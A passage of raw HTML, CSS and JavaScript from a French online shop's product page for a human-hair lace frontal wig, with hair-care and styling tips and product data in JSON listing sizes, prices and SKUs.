7.8l.04.02.04.01.04.01.05.01.04.01.04.01h.05l.04.01.05.01h.13l.05.01h.18L3 7.88h.05l.04-.01h.05l.04-.02h.04l.05-.02.04-.01.05-.01.04-.01.04-.02.04-.01.04-.02.04-.01.05-.02.04-.02.04-.01.03-.02.04-.02.04-.02.04-.02.04-.02.04-.02.03-.02.04-.02.04-.02.03-.02.04-.02.03-.02.04-.02.03-.02.04-.02.23-.14.03-.02.04-.02.03-.01.03-.02.03-.02.03-.02.03-.02.03-.01.03-.02.03-.01.03-.02.02-.01.03-.01.03-.02.03-.01.02-.01.03-.01.03-.01.02-.01.03-.01.02-.01.03-.01h.02l.02-.01h.03l.02-.01.03-.01h.04l.02-.01h.3l.03.01h.02l.02.01h.03l.02.02h.02l.03.01.03.01.02.01.03.01.02.01.03.01.03.02h.02l.03.02.03.01.03.02.03.01.03.02.03.01.03.02.03.02.03.02.03.01.03.02.03.02.03.02.04.02.2.12.03.02.03.02.04.02.03.02.04.02.03.02.04.02.03.02.04.02.04.02.04.02.03.02.04.02.04.01.04.02.04.02.04.02.04.01.04.02.04.02.04.01.04.01.04.02.05.01.04.01.04.01.04.01.05.01.04.01h.05l.04.01h.05l.04.01h.09l.05.01h.18l.04-.01h.05l.04-.01.05-.01h.04l.04-.02h.05l.04-.02.04-.01.05-.01.04-.02.04-.01.04-.02.04-.01.04-.02.04-.02.04-.01.04-.02.04-.02.04-.02.04-.02.04-.02.04-.02.03-.02.04-.01.04-.02.03-.03.04-.02.03-.02.04-.02.03-.02.04-.02.03-.02.04-.02.13-.08.03-.02.03-.02.04-.01.03-.02.03-.02.03-.02.03-.02.03-.01.03-.02.03-.02.03-.01.03-.02.03-.01.02-.01.03-.02h.03l.02-.02.03-.01.02-.01.03-.01.02-.01.03-.01h.02l.03-.02h.05l.02-.01h.03l.02-.01h.02l.02-.01h.3l.02.01h.03l.02.01h.02l.03.02h.02l.02.01.03.01.02.01.03.01.03.01.02.01.03.01.03.02.02.01.03.01.03.02.03.01.03.02.03.01.02.02.03.02.03.01.04.02.03.02h.01l.03.02.03.02.03.02.1.06.04.02.06.04.04.02.03.02.04.02.03.02.04.02.03.02.04.02.03.02.04.02.04.02.03.02.04.02.04.02.04.02.04.02.03.01.04.02.04.02.05.01.04.02.04.01.04.02.04.01.04.01.05.02h.04l.04.02h.04l.05.01.04.01h.09l.05.01h.09l.05.01h.18l.04-.01h.05l.04-.01h.05l.04-.02h.04l.05-.01.04-.02h.02l-1.17 4.67z"/></svg>
                        <span class="with-icon__beside">SOIN POUR LES CHEVEUX</span>
                      </div></summary>
  <div class="cc-accordion-item__panel">
    <div class="cc-accordion-item__content rte cf"><span style="color: #ff0000;"><strong>SOIN POUR LES CHEVEUX:</strong></span><br>
<ul>
<li><span style="color: #000000;">1. Veuilliez laver et conditionner les cheveux avant de les porter.Cela serait meilleure et rendra souple les cheveux</span></li>
<li><span style="color: #000000;">2. NE PAS brosser les cheveux de la racine à la fin directement et veuilliez les manipuler soigneusement. Brossez les cheveux à partir de la section d'extrémité: d'abord 2 pouces jusqu'à la fin, puis 4 pouces jusqu'à la fin, puis 6, 8, 10 pouces, etc., plus haut et plus haut jusqu'à ce que vous atteigniez la racine.</span></li>
<li><span style="color: #000000;">3. NE PAS couper la trame, cela entraîne une perte. Si vous devez couper pour l'installation, scellez toujours les extrémités.</span></li>
<li><span style="color: #000000;">4. NE PAS mettre de chaleur excessive sur les cheveux, car cela entraînerait des pointes fourchues et des cassures des cheveux.</span></li>
<li><span style="color: #000000;">5. Utilisez toujours des shampooings revitalisants à faible teneur en sulfate ou sans sulfate.</span></li>
<li><span style="color: #000000;">6. Les textures bouclées et les ondulations naturelles nécessitent encore plus de soins que les cheveux lisses. Ne brossez jamais les cheveux trop fort, cela entraînera certainement une chute et même un freinage des cheveux.</span></li>
<li><span style="color: #000000;">7. Gardez toujours les cheveux bouclés et crépus hydratés avec des activateurs de boucles sans rinçage, sinon les cheveux deviendront secs, crépus et même enchevêtrés. Ne peignez jamais ces poils à moins qu'ils ne soient humides et contiennent du conditionner.</span></li>
<li><span style="color: #000000;">8. Utilisez un coloriste professionnel lors de la coloration de vos cheveux, car toutes les couleurs ne prennent pas facilement. Veuillez tester une petite bande de cheuveux avant la coloration.</span></li>
<li>
<p><span style="color: #000000;">Comment coiffer les cheveux vierges?</span></p>
<p style="display: inline !important;"><span style="color: #ff0000;"><strong>Q: Coupage de lace</strong></span></p>
<p><span style="color: #000000;">A: Une fois la perruque terminée, l'excès de dentelle accrochée au front doit être rogné dans la perruque pour un aspect le plus naturel. Utilisez un long coup de ciseaux lisse pour éviter les bords irréguliers.</span></p>
<p style="display: inline !important;"><span style="color: #ff0000;"><strong>Q: Comment faire les fonts ou les raies sur la perruques?</strong></span></p>
<p><span style="color: #000000;">A: Utilisez un peigne à dents larges pour séparer le côté de la perruque. Dans la partie centrale, les parties latérales sont disponibles, il suffit de sélectionner celle que vous aimez puis de les séparer soigneusement.</span></p>
<p style="display: inline !important;"><span style="color: #ff0000;"><strong>Q: Mouillez les cheveux pour les rendre plus faciles à coiffer</strong></span></p>
<p><span style="color: #000000;">A: Le style humide est la meilleure méthode pour faire les styles tels que les couvertures de rouleau et les bâtons permanente. Les mousses et lotions coiffantes sont généralement appliquées sur les cheveux mouillés pour les rendre lisses. Restez doux pendant ce processus, car vous ne voulez pas jouer avec des perruques.</span></p>
<p style="display: inline !important;"><span style="color: #ff0000;"><strong>Q: Séchez vos cheveux</strong></span></p>
<p><span style="color: #000000;">A: Essuyez vos cheveux doucement avec une serviette ou laissez la perruque sécher naturellement. Si vous êtes pressé, utilisez un sèche-cheveux à faible chauffage pour sécher vos cheveux.</span></p>
<p style="display: inline !important;"><strong><span style="color: #ff0000;">Q: Vaporiser un spray coiffant étincelant</span></strong></p>
</li>
<li>
<p style="display: inline !important;"><span style="color: #000000;">A: Il est préférable d'en vaporiser dans vos mains, puis de les attacher ensemble et de suivre vos cheveux. Il a l'air sain, brillant et sentir bon.</span></p>
<span style="color: #000000;"> Si vous voulez que votre perruque / cheveux ait l'air naturel / incroyable comme notre article sur FB / IG, vous avez mieux aller chez un coiffeur professionnel pour l'installation de la perruque. </span>
</li>
</ul></div>
    
  </div>
   
</details>
<script>
function showProTable(){
   const productDetail = document.querySelector('.productDetail');
   productDetail.style.height='auto';
   const showProTable = document.querySelector('.showProTable');
   const closeProTable = document.querySelector('.closeProTable');
   closeProTable.style.display='block';
   showProTable.style.display='none';
}
function closeProTable(){
   const productDetail = document.querySelector('.productDetail');
   productDetail.style.height='306px';
   const showProTable = document.querySelector('.showProTable');
   const closeProTable = document.querySelector('.closeProTable');
   closeProTable.style.display='none';
   showProTable.style.display='block';
}

  
</script>

<style>
  .showProTable,.closeProTable{
    color:#ff5361;
    border-radius:8px;
    padding: 5px 10px;
    width: 100px;
    text-align: center;
    margin:10px auto;
    border: 1px solid #000;
  }
  .showProTable:hover{
   cursor:pointer;
  }
  .closeProTable:hover{
   cursor:pointer;
  }
</style></div>



                </div>
        
<div class="lightish-spaced-row-above only-in-quickbuy">
          <a class="read-more" href="/products/baisi-achetez-5-pieces-prix-dusine-13x4-lace-frontal-perruque-body-wave-orange-en-100-cheveux-humains-pas-besoin-de-code">
            <span class="beside-svg underline">Afficher plus</span>
            <span class="icon icon--small icon-natcol ltr-icon"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-right"><title>Droite</title><polyline points="9 18 15 12 9 6"></polyline></svg></span>
          </a>
        </div>
      </div>

      <script type="application/json" data-product-json="7723136254195">{"id":7723136254195,"title":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code)","handle":"baisi-achetez-5-pieces-prix-dusine-13x4-lace-frontal-perruque-body-wave-orange-en-100-cheveux-humains-pas-besoin-de-code","description":"\u003ctable width=\"606\" data-mce-fragment=\"1\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eMatériaux De Cheveux\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003e100% Cheveux humains\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eDensité\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003e200% densité\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eCouleur de cheveux\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003eComme indiqué sur l'image: MARRON 1B\/4#\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eDélai d'utilisation\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003ePlus de 3 ans \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eLongueur\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003e 16-32 pouces\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eModèle\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003eBody wave \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eDélai de livraison\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003eLa durée de livraison est de 5-10 jours , cela dépend de la distance et la transite de la CHINE vers votre PAYS.\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eColorable ou décolorable\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003eOui\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eBandes\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003eAjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e","published_at":"2022-06-29T10:55:35+08:00","created_at":"2022-06-29T10:55:36+08:00","vendor":"baisihairfr","type":"PERRUQUE PRIX D'USINE","tags":["limitft","PERRUQUE PRIX DUSINE","PRIX D'USINE PERRUQUE LONGUE","TVA 0€"],"price":14900,"price_min":14900,"price_max":32800,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":42925159547123,"title":"18（TVA 0€）","option1":"18（TVA 0€）","option2":null,"option3":null,"sku":"BAISI-WU13-4BLS200WIG1B4BW18","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code) - 18（TVA 0€）","public_title":"18（TVA 0€）","options":["18（TVA 0€）"],"price":16800,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925159481587,"title":"20 （TVA 0€）","option1":"20 （TVA 0€）","option2":null,"option3":null,"sku":"BAISI-WU13-4BLS200WIG1B4BW20","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code) - 20 （TVA 0€）","public_title":"20 （TVA 0€）","options":["20 （TVA 0€）"],"price":18500,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925159514355,"title":"16","option1":"16","option2":null,"option3":null,"sku":"BAISI-WU13-4BLS200WIG1B4BW16","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code) - 16","public_title":"16","options":["16"],"price":14900,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925159579891,"title":"22","option1":"22","option2":null,"option3":null,"sku":"BAISI-WU13-4BLS200WIG1B4BW22","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code) - 22","public_title":"22","options":["22"],"price":20000,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925159612659,"title":"24","option1":"24","option2":null,"option3":null,"sku":"BAISI-WU13-4BLS200WIG1B4BW24","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code) - 24","public_title":"24","options":["24"],"price":22000,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925159645427,"title":"26","option1":"26","option2":null,"option3":null,"sku":"BAISI-WU13-4BLS200WIG1B4BW26","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code) - 26","public_title":"26","options":["26"],"price":25500,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925159678195,"title":"28","option1":"28","option2":null,"option3":null,"sku":"BAISI-WU13-4BLS200WIG1B4BW28","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code) - 28","public_title":"28","options":["28"],"price":27500,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925159710963,"title":"30","option1":"30","option2":null,"option3":null,"sku":"BAISI-WU13-4BLS200WIG1B4BW30","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code) - 30","public_title":"30","options":["30"],"price":29500,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44737825505523,"title":"32","option1":"32","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code) - 32","public_title":"32","options":["32"],"price":32800,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisihair.fr\/cdn\/shop\/files\/BW1.jpg?v=1751505926","\/\/www.baisihair.fr\/cdn\/shop\/files\/BW2.jpg?v=1751505927"],"featured_image":"\/\/www.baisihair.fr\/cdn\/shop\/files\/BW1.jpg?v=1751505926","options":["TAILLES"],"media":[{"alt":null,"id":34712876581107,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/BW1.jpg?v=1751505926"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/BW1.jpg?v=1751505926","width":960},{"alt":null,"id":34712877203699,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/BW2.jpg?v=1751505927"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/BW2.jpg?v=1751505927","width":960}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable width=\"606\" data-mce-fragment=\"1\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eMatériaux De Cheveux\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003e100% Cheveux humains\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eDensité\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003e200% densité\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eCouleur de cheveux\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003eComme indiqué sur l'image: MARRON 1B\/4#\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eDélai d'utilisation\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003ePlus de 3 ans \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eLongueur\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003e 16-32 pouces\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eModèle\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003eBody wave \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eDélai de livraison\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003eLa durée de livraison est de 5-10 jours , cela dépend de la distance et la transite de la CHINE vers votre PAYS.\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eColorable ou décolorable\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003eOui\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eBandes\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003eAjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e"}</script>
    </div>
  </div>

  
</div>

<div class='hsitoryique' id='hsitoryique'>Navigation historique</div>
<div class='history_list' id='history_list'></div>

<script>
// 找到要插入产品的父元素
const container = document.getElementById('history_list');
  var product={"id":7723136254195,"title":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code)","handle":"baisi-achetez-5-pieces-prix-dusine-13x4-lace-frontal-perruque-body-wave-orange-en-100-cheveux-humains-pas-besoin-de-code","description":"\u003ctable width=\"606\" data-mce-fragment=\"1\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eMatériaux De Cheveux\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003e100% Cheveux humains\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eDensité\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003e200% densité\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eCouleur de cheveux\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003eComme indiqué sur l'image: MARRON 1B\/4#\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eDélai d'utilisation\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003ePlus de 3 ans \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eLongueur\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003e 16-32 pouces\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eModèle\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003eBody wave \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eDélai de livraison\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003eLa durée de livraison est de 5-10 jours , cela dépend de la distance et la transite de la CHINE vers votre PAYS.\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eColorable ou décolorable\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003eOui\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eBandes\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003eAjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e","published_at":"2022-06-29T10:55:35+08:00","created_at":"2022-06-29T10:55:36+08:00","vendor":"baisihairfr","type":"PERRUQUE PRIX D'USINE","tags":["limitft","PERRUQUE PRIX DUSINE","PRIX D'USINE PERRUQUE LONGUE","TVA 0€"],"price":14900,"price_min":14900,"price_max":32800,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":42925159547123,"title":"18（TVA 0€）","option1":"18（TVA 0€）","option2":null,"option3":null,"sku":"BAISI-WU13-4BLS200WIG1B4BW18","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code) - 18（TVA 0€）","public_title":"18（TVA 0€）","options":["18（TVA 0€）"],"price":16800,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925159481587,"title":"20 （TVA 0€）","option1":"20 （TVA 0€）","option2":null,"option3":null,"sku":"BAISI-WU13-4BLS200WIG1B4BW20","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code) - 20 （TVA 0€）","public_title":"20 （TVA 0€）","options":["20 （TVA 0€）"],"price":18500,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925159514355,"title":"16","option1":"16","option2":null,"option3":null,"sku":"BAISI-WU13-4BLS200WIG1B4BW16","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code) - 16","public_title":"16","options":["16"],"price":14900,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925159579891,"title":"22","option1":"22","option2":null,"option3":null,"sku":"BAISI-WU13-4BLS200WIG1B4BW22","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code) - 22","public_title":"22","options":["22"],"price":20000,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925159612659,"title":"24","option1":"24","option2":null,"option3":null,"sku":"BAISI-WU13-4BLS200WIG1B4BW24","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code) - 24","public_title":"24","options":["24"],"price":22000,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925159645427,"title":"26","option1":"26","option2":null,"option3":null,"sku":"BAISI-WU13-4BLS200WIG1B4BW26","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code) - 26","public_title":"26","options":["26"],"price":25500,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925159678195,"title":"28","option1":"28","option2":null,"option3":null,"sku":"BAISI-WU13-4BLS200WIG1B4BW28","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code) - 28","public_title":"28","options":["28"],"price":27500,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925159710963,"title":"30","option1":"30","option2":null,"option3":null,"sku":"BAISI-WU13-4BLS200WIG1B4BW30","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code) - 30","public_title":"30","options":["30"],"price":29500,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44737825505523,"title":"32","option1":"32","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code) - 